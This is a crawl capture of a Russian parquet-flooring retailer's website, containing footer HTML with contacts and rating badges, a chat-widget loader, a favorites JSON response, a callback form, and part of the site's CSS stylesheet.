        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  <script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":788,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>

<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1767431397993
body_size: 13
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"1044":1,"1185":1,"1622":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 653
content:
{"error":0,"error_text":"\n<form id=\"dsconsult-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"fields\">\n<div class=\"field-1 name\">\n<label for = \"dsconsult-name\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<\/label>\n<input id=\"dsconsult-name\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\" >\n<\/div>\n<div class=\"field-2 message\">\n<label for = \"dsconsult-phone\">\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430:<span class=\"required\">*<\/span><\/label>\n<input id=\"dsconsult-phone\"  name=\"phone\"  type=\"text\"  placeholder=\"+7 (___) ___-__-__\"  required pattern=\"^\\+7 \\(\\d{3}\\) \\d{3}(-\\d{2}){2}$\"  data-dsform-mask=\"+7 (999) 999-99-99\" >\n<\/div>\n<\/div><div class=\"summary\"><div class=\"note\">(<span class=\"required\">*<\/span>) &mdash; \u043f\u043e\u043b\u0435, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.<\/div>\n<div class=\"field-4 submit\">\n<input type=\"submit\"  onclick=\"yaCounter23242210.reachGoal('zakazat_zvonok');\"  value=\"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\" >\n<\/div>\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<\/form>"}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/style.css
body_size: 5724
content:
@media screen and (max-width: 1000px) {
  .feedback-btn{display:none;}
  .mail-head-block{display:none;}
}
.container {
  margin: auto;
  width: 1197px;
}
.accent {
  color: #91984c;
}
.accent-dark {
  color: #af883c;
}
.white {
  color: white;
}
.red {
  color: #b31515;
}
.underline {
  text-decoration: underline;
}
.crossed {
  text-decoration: line-through;
}
.hidden {
  opacity: 0 !important;
  display: none !important;
}
.button-transparent {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 2px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent:hover,
.button-transparent:active,
.button-transparent:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-transparent-big {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: white;
  background: rgba(255, 255, 255, 0);
  line-height: 24px;
  font-size: 24px;
  padding: 4.8px 12px;
  border-width: 4px;
  cursor: pointer;
  border-style: solid;
}
.button-transparent-big:hover,
.button-transparent-big:active,
.button-transparent-big:link {
  color: #e6e6e6;
  background: rgba(230, 230, 230, 0);
  text-decoration: none;
}
.button-light-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #313033;
  background: #c5c5c5;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-light-gray:hover,
.button-light-gray:active,
.button-light-gray:link {
  color: #181719;
  background: #acacac;
  text-decoration: none;
}
.button-dark-gray {
  display: inline-block;
  text-align: center;
  text-decoration: none;
  color: #c5c5c5;
  background: #313033;
  line-height: 14px;
  font-size: 14px;
  padding: 2.8px 7px;
  border-width: 0px;
  cursor: pointer;
  border-style: solid;
}
.button-dark-gray:hover,
.button-dark-gray:active,
.button-dark-gray:link {
  color: #acacac;
  background: #181719;
  text-decoration: none;
}
.font-big {
  font-size: 25px;
  line-height: 30px;
}
.uppercase {
  text-transform: uppercase;
}
@media screen and (max-width: 720px) {
  .xle8.bulo4ka {
    display: none;
  }
}
.xle8.bulo4ka ul {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  margin: 0px;
  padding: 0px;
  display: flex;
  list-style: none;
}
.xle8.bulo4ka ul li {
  font-size: 14px;
  text-transform: none;
  font-weight: 100;
}
.xle8.bulo4ka ul li a {
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  padding: inherit;
  margin: inherit;
  text-decoration: inherit;
  color: #91984c;
}
.xle8.bulo4ka ul li:not(:last-child):after {
  content: '/';
  margin: 0 10px;
}
.black-bar {
  line-height: 40px;
  background: url("/assets/templates/new/img/dark-wood.jpg");
  color: white;
  text-transform: uppercase;
  text-align: left;
  font-weight: bold;
  font-size: 20px;
}
@media screen and (max-width: 1200px) {
  .black-bar {
    text-align: center;
  }
}
.footer {
  background-color: #f4f4f4;
  background-position: center;
  background-size: cover;
  width: 100vw;
  color: #757575;
}
.footer .container {
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 720px) {
  .footer .container {
    flex-direction: column;
    align-items: center;
  }
}
.footer .container .column {
  color: white;
  font-size: 16px;
  width: 400px;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 720px) {
  .footer .container .column {
    align-items: center;
  }
}
.footer .container .left .logo {
  width: 304px;
  height: 68px;
  box-sizing: border-box;
  padding-left: 84px;
  padding-top: 30px;
  font-size: 14px;
  color: black;
  background-repeat: no-repeat;
  text-decoration: none;
  background-image: url("/assets/templates/new/img/logo-light.png");
  color: white;
}
.footer .container .left p {
  text-transform: uppercase;
}
.footer .container .left .paysystems {
  width: 235px;
  height: 35px;
  background: url("/assets/templates/new/img/paysystems.png ") center no-repeat;
}
.footer .container .middle {
  text-align: right;
}
@media screen and (max-width: 720px) {
  .footer .container .middle {
    text-align: center;
  }
}
.footer .container .middle p {
  margin-top: 0;
  font-size: 14px;
}
.footer .container .middle .phone {
  color: white;
}
@media screen and (max-width: 720px) {
  .footer .container .middle .phone {
    text-align: center;
    align-items: center;
  }
}
.footer .container .middle .phone .callback {
  color: #b31515;
}
.footer .container .right {
  text-align: left;
}
@media screen and (max-width: 720px) {
  .footer .container .right {
    text-align: center;
  }
}
.footer .container .right ul {
  margin: 0 auto;
  list-style: none;
}
.footer .container .right ul a {
  text-decoration: none;
}
.popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  display: flex;
}
.popup .popup-back {
  cursor: pointer;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
}
.popup .popup-content {
  margin: auto;
  padding: 40px 60px;
  background: white;
  width: 400px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-top: 220px;
}
.popup .popup-content .popup-close {
  cursor: pointer;
  color: black;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 20px;
  height: 20px;
}
.popup .popup-content .popup-close:before,
.popup .popup-content .popup-close:after {
  position: absolute;
  width: 20px;
  height: 0px;
  top: 10px;
  border-bottom: 1px solid;
  transform: rotate(45deg);
  content: "";
}
.popup .popup-content .popup-close:after {
  transform: rotate(-45deg);
}
.popup .popup-content .popup-header {
  font-size: 20px;
  text-align: center;
}
.popup .popup-content .result {
  text-align: center;
}
.popup .popup-content form {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.popup .popup-content form input {
  margin: 10px;
  text-align: center;
  padding: 10px;
}
.main-banners {
  display: flex;
  flex-wrap: wrap;
}
.main-banners .main-banner {
  width: 50%;
  height: 45vh;
  min-height: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  text-align: center;
  color: #ffffff;
  background-size: cover;
  background-position: center;
}
@media screen and (max-width: 720px) {
  .main-banners .main-banner {
    width: 100%;
    height: 20%;
  }
}
.main-banners .main-banner:nth-child(odd) {
  align-items: flex-end;
}
.main-banners .main-banner:nth-child(even) {
  align-items: flex-start;
}
.main-banners .main-banner > div {
  max-width: 530px;
  padding: 30px;
}
.main-banners .ing {
  background-image: url("/assets/templates/new/img/ing.jpg");
}
.main-banners .acces {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.main-banners .plate1 {
  background-image: url("/assets/templates/new/img/1plate.jpg");
}
.main-banners .plate3 {
  background-image: url("/assets/templates/new/img/3plate.jpg");
}
.main-products {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .main-products {
    justify-content: space-around;
  }
}
.all-specials {
  margin: auto;
  background-color: #91984c !important;
  display: block;
  width: 400px;
}
.advantages {
  width: 100vw;
  background: linear-gradient(45deg, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0.4)), url("/assets/templates/new/img/curved-wood.jpg");
  background-position: center;
  background-size: cover;
  padding: 60px 0;
}
.advantages .container {
  display: flex;
  justify-content: space-between;
}
@media screen and (min-width: 720px) and (max-width: 1000px), screen and (max-width: 720px) {
  .advantages .container {
    flex-direction: column;
    align-items: center;
    padding: 10px 20px;
    box-sizing: border-box;
  }
}
.advantages .container .blocks {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 440px;
}
@media screen and (max-width: 1200px) {
  .advantages .container .blocks {
    justify-content: space-around;
  }
}
.advantages .container .blocks .block {
  --size: 140px;
  width: var(--size);
  height: var(--size);
  display: flex;
  flex-direction: column;
  text-align: center;
}
.advantages .container .blocks .block .image.quality {
  background-image: url("/assets/templates/new/img/badge-quality.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.choise {
  background-image: url("/assets/templates/new/img/badge-choise.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.cost {
  background-image: url("/assets/templates/new/img/badge-cost.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.fast {
  background-image: url("/assets/templates/new/img/badge-fast.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.garanty {
  background-image: url("/assets/templates/new/img/badge-garanty.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .blocks .block .image.sales {
  background-image: url("/assets/templates/new/img/badge-sales.png");
  background-size: 100%;
  background-position: center;
  height: 100%;
  width: 100%;
}
.advantages .container .advantages-text {
  width: 720px;
}
.product-item {
  padding-bottom: 15px;
  /*display: flex;*/
  flex-direction: column;
  width: 250px;
   display: inline-block;
  vertical-align: top;
margin: 0px 17px;
}
.product-item > div {
  margin: 5px 0;

}
.product-item .buttons.ms2_form{
  clear: left;
}
.product-item .product_descr{
width: 100%;
}

.product-item .product_descr dt{float: left;clear: left;}
.product-item .product_descr dd{float: right;}
.product-item .product-item__image {
  width: 250px;
  height: 250px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-item .product-item__image img {
  min-height: 250px;
}
.product-item .product-item__name {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  height: 40px;
}
.product-item .buttons {
  display: flex;
  justify-content: space-between;
  margin-top: auto;
}
.product-item .buttons .button {
  width: 48%;
  box-sizing: border-box;
  line-height: 35px;
  padding: 0 15px;
}
.catalog .catalog-filter {
  width: 270px;
}
.catalog .catalog-products {
  width: 900px;
}
.catalog .catalog-products .products {
  position: relative;
  display: flex;
  flex-wrap: wrap;
}
.catalog .catalog-products .products .product-item {
  margin: 0 25px;
}
.catalog .catalog-products .products .catalog_sort {
  width: 100%;
}
.catalog .catalog-products .products .clear {
  display: none;
}
.catalog .catalog-products .products div.pagination,
.catalog .catalog-products .products div.pagination2 {
  width: 100%;
}
.catalog .catalog-products .products div.pagination ul,
.catalog .catalog-products .products div.pagination2 ul {
  display: flex;
  margin: auto;
  padding: 0;
  justify-content: center;
  list-style: none;
}
.catalog .catalog-products .products div.pagination ul li,
.catalog .catalog-products .products div.pagination2 ul li {
  margin: 10px;
}
.old-price {
  display: inline-flex;
  color: #5e5e5d;
  font-weight: bold;
}
.old-price .value {
  font-size: 24px;
  text-decoration: line-through;
}
.old-price .currency {
  font-size: 14px;
}
.quantity {
  position: relative;
  display: flex;
  font-size: 24px;
  text-align: center;
}
.quantity input {
  box-sizing: border-box;
  text-align: center;
}
.quantity input[type="button"] {
  width: 36px;
  height: 36px;
  background: #91984c;
  border: none;
  color: white;
  font-weight: bold;
}
.quantity input[type="text"] {
  height: 36px;
  width: 54px;
  font-size: 24px;
  margin: 0px 2px;
  -webkit-appearance: textfield;
}
.quantity > sup {
  font-size: 18px;
  margin-left: 10px;
}
.tabs {
  background: #f6f1c9;
}
.tabs .tabs_header {
  display: flex;
  justify-content: space-between;
}
.tabs .tabs_header .tabs_tab {
  cursor: pointer;
  flex-grow: 1;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  color: #91984c;
  text-transform: uppercase;
  background: #fbf7d8;
  margin: 0 1px;
}
.tabs .tabs_header .active {
  color: black;
  background: none;
}
.tabs .tabs_tabs .tabs_tab {
  padding: 15px;
  box-sizing: border-box;
  display: none;
}
.tabs .tabs_tabs .tabs_tab .expander {
  height: 20px;
  background-position: center;
}
.tabs .tabs_tabs .active {
  display: block;
}
.tabs .tabs_tabs .expanded {
  max-height: initial;
}
.producers {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.producers .producers__item {
  background-size: contain;
  background-position: center;
  border: 1px solid black;
  width: 19%;
  height: 80px;
  display: block;
}
.product .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container {
    justify-content: space-around;
  }
}
@media screen and (max-width: 720px) {
  .product .container {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_image {
  width: 350px;
}
.product .container .product_image img {
  width: 100%;
}
.product .container .product_content {
  display: flex;
  flex-direction: column;
  width: 815px;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content {
    width: calc(100vw - 360px);
  }
}
@media screen and (max-width: 720px) {
  .product .container .product_content {
    width: 90vw;
  }
}
.product .container .product_content .product_actions {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content .product_actions {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_content .product_actions .product_info {
  width: 290px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.product .container .product_content .product_actions .product_info > * {
  margin: 5px 0px;
}
.product .container .product_content .product_actions .product_info form {
  display: flex;
  justify-content: space-between;
  width: 290px;
  box-sizing: border-box;
}
.product .container .product_content .product_actions .product_info .osteregaytes {
  text-align: center;
  font-size: 20px;
  margin: auto;
}
.product .container .product_content .product_actions .tabs {
  width: 495px;
}
@media screen and (max-width: 1200px) {
  .product .catalog-products {
    flex-wrap: wrap;
  }
}
.collections .collections-row {
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 1200px) {
  .collections .collections-row {
    flex-wrap: wrap;
  }
}
.collections .collections-row .collection {
  color: white;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  position: relative;
  text-align: center;
  padding: 25px;
}
@media screen and (min-width: 720px) and (max-width: 1200px) {
  .collections .collections-row .collection {
    width: 50% !important;
    height: 25vh;
  }
}
@media screen and (max-width: 720px) {
  .collections .collections-row .collection {
    width: 100% !important;
    height: 190px;
  }
}
@media screen and (max-width: 1200px) {
  .collections .collections-row .collection {
    align-items: center !important;
    box-sizing: border-box;
    justify-content: center !important;
  }
}
.collections .collections-row .collection .back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  z-index: -1;
}
.collections .collections-row .collection .back.naturel {
  background-image: url("/assets/templates/new/img/collection_naturel.png");
}
.collections .collections-row .collection .back.blanco {
  background-image: url("/assets/templates/new/img/collection_blanco.png");
}
.collections .collections-row .collection .back.garcia {
  background-image: url("/assets/templates/new/img/collection_garcia.png");
}
.collections .collections-row .collection .back.color {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.collections .collections-row .collection .back.marage {
  background-image: url("/assets/templates/new/img/collection_marage.png");
}
.collections .collections-row .collection .back.inginerie {
  background-image: url("/assets/templates/new/img/collection_inginerie.png");
}
.collections .collections-row .collection .back.grand {
  background-image: url("/assets/templates/new/img/collection_grand.png");
}
.collections .collections-row .collection .back.acces {
  background-image: url("/assets/templates/new/img/collection_acces.png");
}
.collections .collections-row .collection .collection_title {
  font-size: 21px;
  width: 260px;
  text-transform: uppercase;
}
.collections .collections-row .collection .collection_description {
  font-size: 12px;
  width: 260px;
  height: 80px;
}
.collections .collections-row .collection .collection_button {
  width: 260px;
}
.collections .collections-row .collection .collection_button a {
  margin: auto;
}
.collections .collections-row.narrow .collection {
  height: initial;
}
.collections .collections-row .collection:not(:last-child),
.collections .collections-row .collection:not(:first-child) {
  width: 300px;
}
.collections .collections-row .collection:last-child {
  align-items: flex-start;
  flex-grow: 1;
}
.collections .collections-row .collection:first-child {
  align-items: flex-end;
  flex-grow: 1;
}
.sales {
  display: flex;
  flex-direction: column;
}
.sales .sales-item {
  position: relative;
  height: 215px;
  display: flex;
}
.sales .sales-item .sales-item_image {
  width: 580px;
  height: 100%;
}
.sales .sales-item .sales-item_desc {
  flex-grow: 1;
  padding: 20px 60px;
}
.cart {
  flex-direction: column;
  border-bottom: 4px solid #e6e8ea;
  padding-bottom: 1px;
}
.cart .cart-item {
  display: flex;
  height: 200px;
  align-items: center;
  justify-content: space-between;
}
.cart .cart-item:not(:last-child) {
  border-bottom: 1px solid lightgrey;
}
.cart .cart-item .cart-item__image {
  height: 170px;
  width: 200px;
  display: flex;
}
.cart .cart-item .cart-item__image img {
  max-width: 100%;
  max-height: 100%;
  margin: auto;
}
.cart .cart-item .cart-item__desc {
  width: 300px;
}
.cart .cart-item .cart-item__desc .title {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__quantity {
  text-align: center;
}
.cart .cart-item .cart-item__quantity button.link_remove {
  background: none;
  border: none;
  margin-top: 5px;
  text-transform: uppercase;
  font-size: 12px;
  border-bottom: 1px solid;
  padding: 0px;
}
.cart .cart-item .cart-item__price {
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__price .value {
  font-size: 24px;
}
.cart .cart-item .cart-item__price .currency {
  font-size: 14px;
}
.cart .cart-item .cart-item__total {
  box-sizing: content-box;
  color: white;
  text-align: center;
  width: 200px;
  line-height: 85px;
  background: #91984c;
  display: inline-block;
  padding: 7px;
  font-weight: bold;
}
.cart .cart-item .cart-item__total > .value {
  font-size: 24px;
}
.cart .cart-item__controls {
  line-height: 0;
}
.cart .link_remove {
  vertical-align: top;
  width: 14px;
  height: 12px;
  padding: 0;
  border: 0;
  background: url('/ds-comf/ds-form/images/cross.svg') center no-repeat;
  background-size: contain;
  font-size: 0;
  cursor: pointer;
}
@media screen and (max-width: 1200px) {
  .contacts ymaps {
    max-height: 80vh !important;
  }
}

.contacts > h1 {
  box-sizing: content-box;
  max-width: 1170px;
  padding: 0 15px;
  margin-left: auto;
  margin-right: auto;
}

.contacts .gray-pane .container,
.contacts > .container {
  width: auto;
  max-width: 1170px;
}

.contacts .gray-pane {
  width: 100%;
  background-color: #bababa;
  color: #fff;
}
.contacts .gray-pane .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
}
.contacts .gray-pane .container .title {
  text-transform: uppercase;
  font-size: 20px;
}
.contacts .gray-pane .container .gps {
  line-height: 1;
  text-align: right;
}
.contacts .gray-pane .container .gps .title {
  font-size: 16px;
}
a.bestOffer{
  display:block;
  background: #e1d1be;
  color: #313033;
  padding: 10px 40px;
  font-size: 17px;
  font-weight: bold;
  text-align: center; 
  text-decoration: none;
}
.contacts > .container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.contacts > .container .blocks {
  width: 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 720px) {
  .contacts > .container .blocks {
    flex-direction: column;
    align-items: center;
  }
}
.contacts > .container .blocks .dashed-block {
  justify-self: center;
  padding: 20px;
  padding-left: 100px;
  margin: 20px;
  position: relative;
  border: 2px dashed #91984c;
}
.contacts > .container .blocks .dashed-block.time {
  --icon: url("/assets/templates/new/img/time.png");
}
.contacts > .container .blocks .dashed-block.contacts {
  --icon: url("/assets/templates/new/img/contacts.png");
}
.contacts > .container .blocks .dashed-block.show {
  --icon: url("/assets/templates/new/img/domik.png");
}
.contacts > .container .blocks .dashed-block.show-ico {
  --icon: url("/assets/templates/new/img/piped.png");
}
.contacts > .container .blocks .dashed-block:before {
  content: "";
  background-image: var(--icon);
  display: block;
  width: 90px;
  height: 90px;
  position: absolute;
  left: -20px;
  top: calc(50% - 45px);
  background-size: cover;
  background-position: center;
}
.contacts > .container > * {
  max-width: 49%;
}
@media screen and (max-width: 720px) {
  .contacts > .container > * {
    max-width: 90% !important;
    margin: auto;
  }
  .imgWrapp {
    width: 100% !important;
    float: none!important;
    }
    .stock-item .stock-item-info .stock-description {
        width: 100%!important;
        float: none!important;
    }
}
.order {
  display: flex;
  justify-content: space-between;
}
.order .order-credentials {
  width: 400px;
  line-height: 30px;
}
.order .order-credentials h4 {
  margin-top: 0;
}
.green {
    color: #66af6c;
}
.order .order-finish {
  background-image: url("/assets/templates/new/img/dark-wood.jpg");
  width: calc(420px);
  height: 140px;
  padding: 35px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.order .order-finish p {
  text-transform: uppercase;
  color: #91984c;
  font-size: 18px;
}
.order .order-finish p .order-price {
  color: white;
  font-size: 24px;
}
.order .order-finish p .order-currency {
  color: white;
}
.order button {
  border-width: 1px;
  padding: 10px 40px;
}
.stock-item {
  margin-bottom: 25px;
}
.stock-item .stock-item-info {
    margin-top:10px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
    -webkit-flex-direction: row !important;
    flex-direction: row !important;
}
.stock-item .stock-item-info .stock-image {
    width: 100% !important;
}
.imgWrapp {
    width: 50%;
    float: left;
}
.collection > div {
    background: #0000005c;
    padding: 1px 0 5px;
}
.stock-item .stock-item-info .stock-description {
    width: 50%;
    padding: 20px 50px;
    box-sizing: border-box;
    float: left;
}
.clear{clear:both;}
.stock-item .stock-item-info .stock-description .stock-title {
  display: block;
}
.stock-item .stock-products {
  display: flex;
  flex-wrap: wrap;
}
.stock-item .stock-products .product-item {
  margin: 2%;
}
.productListWrapper {
  padding: 0 20px;
}
.flexNoWrapBetween {
  display: flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.filterBlock {
  position: relative;
}
.filterBlock .row {
  background: #f4f4f4;
}
.filterBlock .title {
  /*background: url(/assets/templates/main/img/catalogHead.jpg);
  height: 210px;*/
  background-color: #f4f4f4;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  color:#81603f;
  text-align: center;
  padding:40px 0 20px;
  font-size: 21px;
  font-weight: 500;

}
.filterBlock .title span {
  position: absolute;
  bottom: 14px;
  left: 0;
  background: rgba(255, 255, 255, 0.71);
  font-weight: bold;
  padding: 5px 5px 5px 10px;
  font-size: 15px;
}
.filterBlock fieldset {
  border: none;
}
.filterBlock h4, .filterBlock .h4 {
  font-weight: 100;
  font-size: 19px;
  margin: 10px 0 10px;
}
#mItems .product_list {
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.sort {
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
